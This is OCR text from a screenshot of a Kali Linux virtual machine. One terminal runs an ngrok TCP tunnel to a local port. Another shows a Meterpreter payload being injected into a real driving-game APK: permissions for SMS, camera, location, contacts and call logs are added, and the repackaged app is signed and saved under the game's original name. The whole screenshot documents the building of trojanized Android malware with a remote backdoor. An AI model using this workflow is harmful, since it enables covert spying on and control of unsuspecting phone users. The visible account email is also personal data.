 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:43
root@siti: /usr/local/bin
File Actions Edit View Help
grok
8s Gateway API https://ngrok.com/early-access/kubernetes-gateway-api
ession Status online
ccount sdi69902@gmail.com (Plan: Free)
ersion 3.6.0
egion Asia Pacific (ap)
atency 245ms
eb Interface http://127.0.0.1:4040
orwarding tcp://0.tcp.ap.ngrok.io:12647 → localhost:44
onnections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Home
root@siti: /home/siti/Downloads
File Actions Edit View Help
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZA
TIONS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20240317-5560-miceo2/output.apk
[*] Aligning /tmp/d20240317-5560-miceo2/output.apk
[*] Signing /tmp/d20240317-5560-miceo2/aligned.apk with apksigner
Payload size: 11523465 bytes
Saved as: dr-driving.apk
┌──(root㉿siti)-[/home/siti/Downloads]
└─# ls
dr-driving-1-70.apk dr-driving.apk flappy-bird-1-3.apk
┌──(root㉿siti)-[/home/siti/Downloads]
└─#
Right Ctrl
22:44
17/03/2024
1